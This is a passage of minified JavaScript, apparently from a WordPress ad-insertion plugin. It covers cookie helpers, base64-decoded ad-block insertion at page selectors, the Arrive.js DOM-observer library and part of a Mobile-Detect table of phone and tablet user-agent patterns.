e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
